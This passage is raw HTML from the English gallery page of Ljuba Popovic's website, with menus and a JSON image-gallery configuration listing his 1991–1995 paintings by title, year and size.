		<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://www.ljuba.fr/en/dessins_1962-1969_en/">1962 &#8211; 1969</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="https://www.ljuba.fr/en/dessins_1970-1979_en/">1970 &#8211; 1979</a></li>
	</ul>
</li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.ljuba.fr/en/catalogue-raisonne-eng/">Catalogue raisonné (ENG)</a></li>
</ul>
</li>
<li id="menu-item-653" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-653"><a href="#">Documentation<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-654" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-654"><a href="#">Exhibits<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://www.ljuba.fr/en/personal-exhibits/">Personal exhibits</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://www.ljuba.fr/en/all-exhibits/">All exhibits</a></li>
	</ul>
</li>
	<li id="menu-item-655" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-655"><a href="#">Bibliography<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://www.ljuba.fr/en/monographies-2/">Monographies</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.ljuba.fr/en/books-where-ljuba-is-mentioned/">Books where Ljuba is mentioned</a></li>
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.ljuba.fr/en/limited-editions/">Limited editions</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.ljuba.fr/en/books-illustrated-by-ljuba/">Books illustrated by Ljuba</a></li>
	</ul>
</li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.ljuba.fr/en/filmography/">Filmography</a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.ljuba.fr/en/contact_en/">Contact</a></li>
<li id="menu-item-379" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-379"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-379-fr" class="lang-item lang-item-12 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-379-fr"><a href="https://www.ljuba.fr/1991-2000-huile-sur-toile/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
	<li id="menu-item-379-sr" class="lang-item lang-item-15 lang-item-sr menu-item menu-item-type-custom menu-item-object-custom menu-item-379-sr"><a href="https://www.ljuba.fr/sr/1991-2000-2/" hreflang="sr-RS" lang="sr-RS"><img loading="lazy" src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Srpski</span></a></li>
	<li id="menu-item-379-en" class="lang-item lang-item-19 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-379-en"><a href="https://www.ljuba.fr/en/1991-2000-oil-on-canvas/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-607" class="post-607 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">1991 &#8211; 2000_en</h1>			</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Below a selection of several artworks by Ljuba Popovic, from the 1991 &#8211; 2000 period</p>
<hr />
<div id="envira-gallery-wrap-902" class="envira-gallery-wrap envira-gallery-theme-base" itemscope itemtype="http://schema.org/ImageGallery"><div data-envira-id="902" data-gallery-config='{"type":"default","columns":"3","gallery_theme":"base","justified_margins":1,"justified_last_row":"nojustify","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"full","crop_width":640,"crop_height":480,"crop":0,"crop_position":"c","additional_copy_title":0,"additional_copy_caption":0,"additional_copy_automatic_title":1,"additional_copy_automatic_caption":1,"justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":1,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"full","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","aspect":1,"toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":0,"lightbox_open_close_effect":"fade","effect":"fade","supersize":1,"thumbnails_toggle":0,"image_counter":0,"thumbnails":0,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","mobile":1,"mobile_width":320,"mobile_height":240,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"classes":[""],"rtl":0,"slug":"cinquieme-periode-1991-2000_fr","protection":1,"watermarking":0,"watermarking_image_id":0,"watermarking_position":"bottom-right","watermarking_margin":10,"zoom":1,"zoom_hover":0,"zoom_position":"upper-left","zoom_type":"lens","zoom_effect":"fade-in","zoom_lens_shape":"square","zoom_window_size":"medium","zoom_tint_color":"","zoom_tint_color_opacity":"25","zoom_mousewheel":0,"zoom_size":200,"mobile_zoom":0,"additional_copy_0":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_automatic_0":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":1,"additional_copy_automatic_caption_mobile":1,"thumbnails_hide":0,"thumbnails_custom_size":0,"keyboard":true,"protection_popup":0,"protection_message":"","protection_title":"","protection_button_text":"","zoom_lens_cursor":1,"gallery_id":902}' data-gallery-images='[{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg","title":"1991, Hommage &agrave; Frederik Pohl, 162x130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg","alt":"Ljuba Popovic - 1991, Hommage &agrave; Frederik Pohl","caption":"1991, Hommage &amp;agrave; Frederik Pohl, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-244x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-768x944.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-833x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm.jpg","index":0,"id":862,"video":false,"opts":{"caption":"1991, Hommage &agrave; Frederik Pohl, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Hommage-à-Frederik-Pohl-162x130cm-75x50_c.jpg","title":"1991, Hommage &agrave; Frederik Pohl, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm.jpg","title":"1991, Les &eacute;lixirs de vie, 162x130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm.jpg","alt":"Ljuba Popovic - 1991, Les &eacute;lixirs de vie","caption":"1991, Les &amp;eacute;lixirs de vie, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-240x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-768x959.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-820x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm.jpg","index":1,"id":863,"video":false,"opts":{"caption":"1991, Les &eacute;lixirs de vie, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1991-Les-élixirs-de-vie-162x130cm-75x50_c.jpg","title":"1991, Les &eacute;lixirs de vie, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg","title":"1992-91, Cauchemar I, Hommage &agrave; F&uuml;ssli, 230x200","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg","alt":"Ljuba Popovic - 1992-91, Cauchemar I, Hommage &agrave; F&uuml;ssli","caption":"1992-91, Cauchemar I, Hommage &amp;agrave; F&amp;uuml;ssli, 230x200","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-244x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-768x943.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-834x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200.jpg","index":2,"id":864,"video":false,"opts":{"caption":"1992-91, Cauchemar I, Hommage &agrave; F&uuml;ssli, 230x200","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-I-Hommage-à-Füssli-230x200-75x50_c.jpg","title":"1992-91, Cauchemar I, Hommage &agrave; F&uuml;ssli, 230x200"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm.jpg","title":"1992-91, Cauchemar II, Le r&eacute;veil, 230 x 200cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm.jpg","alt":"Ljuba Popovic - 1992-91, Cauchemar II, Le r&eacute;veil","caption":"1992-91, Cauchemar II, Le r&amp;eacute;veil, 230 x 200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-245x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-768x940.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-837x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm.jpg","index":3,"id":865,"video":false,"opts":{"caption":"1992-91, Cauchemar II, Le r&eacute;veil, 230 x 200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1992-91-Cauchemar-II-230-x-200cm-75x50_c.jpg","title":"1992-91, Cauchemar II, Le r&eacute;veil, 230 x 200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm.jpg","title":"1993, Le songe d&#039;une nuit d&#039;&eacute;t&eacute;, 162x130cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm.jpg","alt":"Ljuba Popovic - 1993, Le songe d&amp;#039;une nuit d&amp;#039;&eacute;t&eacute;","caption":"1993, Le songe d&amp;#039;une nuit d&amp;#039;&amp;eacute;t&amp;eacute;, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-237x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-768x972.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-809x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-1622x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm.jpg","index":4,"id":866,"video":false,"opts":{"caption":"1993, Le songe d&#039;une nuit d&#039;&eacute;t&eacute;, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-Le-songe-dune-nuit-dété-162x130cm-75x50_c.jpg","title":"1993, Le songe d&#039;une nuit d&#039;&eacute;t&eacute;, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm.jpg","title":"1993-1992, Grande image du mal, 230x200cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm.jpg","alt":"Ljuba Popovic - 1993-1992, Grande image du mal","caption":"1993-1992, Grande image du mal, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-75x50_c.jpg","meta":{"aperture":"11","credit":null,"camera":"NIKON D850","caption":"","created_timestamp":"1565003211","copyright":null,"focal_length":"60","iso":"80","shutter_speed":"0.008","title":"","orientation":null,"keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-260x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-768x885.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-888x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm.jpg","index":5,"id":867,"video":false,"opts":{"caption":"1993-1992, Grande image du mal, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1993-1992-Grande-image-du-mal-230x200cm-75x50_c.jpg","title":"1993-1992, Grande image du mal, 230x200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm.jpg","title":"1994, Le jardin du paon mort, 162x130cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm.jpg","alt":"Ljuba Popovic - 1994, Le jardin du paon mort","caption":"1994, Le jardin du paon mort, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-240x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-768x961.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-818x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-1998x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm.jpg","index":6,"id":868,"video":false,"opts":{"caption":"1994, Le jardin du paon mort, 162x130cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-Le-jardin-du-paon-162x130cm-75x50_c.jpg","title":"1994, Le jardin du paon mort, 162x130cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm.jpg","title":"1994-1993, La mort de soleil, 230x200cm","link":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm.jpg","alt":"Ljuba Popovic - 1994-1993, La mort de soleil","caption":"1994-1993, La mort de soleil, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null,"resized_images":["75x50_c","150x100_c","320x240_c","640x480_c","75x50_c","150x100_c","320x240_c","640x480_c"]},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-248x300.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-768x928.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-848x1024.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-2000x1200.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm.jpg","index":7,"id":869,"video":false,"opts":{"caption":"1994-1993, La mort de soleil, 230x200cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1994-1993-La-mort-de-soleil-230x200cm-75x50_c.jpg","title":"1994-1993, La mort de soleil, 230x200cm"},"gallery_id":902},{"status":"active","src":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","title":"1995, Le r&ecirc;ve d&#039;un gar&ccedil;on au bord de Rivi&egrave;re, 97x146cm","link":"https:\/\/www.ljuba.fr\/http:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","alt":"Ljuba Popovic - 1995, Le r&ecirc;ve d&amp;#039;un gar&ccedil;on au bord de Rivi&egrave;re","caption":"1995, Le r&amp;ecirc;ve d&amp;#039;un gar&amp;ccedil;on au bord de Rivi&amp;egrave;re, 97x146cm","thumb":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":"1","keywords":null},"thumbnail":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-150x150.jpg","medium":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-300x199.jpg","medium_large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-768x508.jpg","large":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-1024x678.jpg","1536x1536":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","2048x2048":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","twentyseventeen-featured-image":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm.jpg","twentyseventeen-thumbnail-avatar":"https:\/\/www.ljuba.fr\/wp-content\/uploads\/2018\/04\/1995-Le-rêve-dun-garçon-au-bord-de-Rivière-97x146cm-100x100.jpg","full":"https:\/\/www.ljuba.fr\/w